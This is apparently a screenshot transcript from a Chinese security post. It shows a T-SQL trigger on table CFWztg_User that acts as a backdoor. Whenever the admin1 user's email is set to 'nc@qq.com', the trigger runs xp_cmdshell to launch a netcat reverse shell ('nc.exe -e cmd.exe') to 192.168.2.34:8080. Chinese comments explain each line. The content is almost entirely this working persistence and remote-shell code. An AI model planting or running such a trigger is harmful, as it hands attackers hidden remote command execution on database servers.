 SQLQuery4.s...t (sa (56))* SQLQuery3.s...t (sa (60))* SQLQuery2.s...t (sa (51))*
create trigger test3 --创建存储过程
on CFWztg_User --针对那个数据库表
after update --监听update数据操作
as
BEGIN --开始
declare @Email varchar(50); --定义Email 参数
select @Email=Email from CFWztg_User where UserName='admin1'; --查询admin1的邮箱赋值给@Email 参数
if(@Email='nc@qq.com') --如果admin1 的邮箱值为nc@qq.com 执行if里面的语句
EXEC master.dbo.xp_cmdshell 'c:\nc.exe -e cmd.exe 192.168.2.34 8080'
END;
重生信息安全